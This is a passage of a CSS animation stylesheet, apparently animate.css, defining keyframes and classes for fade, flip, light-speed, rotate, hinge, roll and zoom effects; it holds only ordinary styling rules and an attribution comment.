  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
          animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
          animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
          animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
          animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
          animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
          animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {opacity: 1;}
  100% {opacity: 0;}
}

@keyframes fadeOut {
  0% {opacity: 1;}
  100% {opacity: 0;}
}

.fadeOut {
  -webkit-animation-name: fadeOut;
          animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
          animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
            transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
          animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
          animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
            transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
          animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
          animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
            transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
          animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
          animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
            transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
          animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
            transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
}

@keyframes flip {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
            transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
            transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
          backface-visibility: visible;
  -webkit-animation-name: flip;
          animation-name: flip;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

@keyframes flipInX {
  0% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
          animation-name: flipInX;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-transition-timing-function: ease-in;
            transition-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
          animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
            transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
            transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
          animation-name: flipOutX;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
            transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
            transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
            transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
          backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
          animation-name: flipOutY;
  -webkit-animation-duration: .75s;
          animation-duration: .75s;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
            transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
            transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
            transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
            transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
            transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
            transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
          animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
          animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
            transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
            transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
          animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
          animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
            transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
            transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
          animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
          animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
          animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
          animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
            transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
            transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: none;
            transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
          animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
            transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
            transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
            transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
            transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
          animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
            transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
          animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
          animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
            transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
          animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
            transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
            transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
          animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
            transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
            transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
            transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
            transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
            transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
            transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
          animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
            transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
            transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
          animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
            transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
            transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
          animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomIn {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
            transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.zoomIn {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn;
}

@-webkit-keyframes zoomInDown {
  0% {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
            transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
            animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
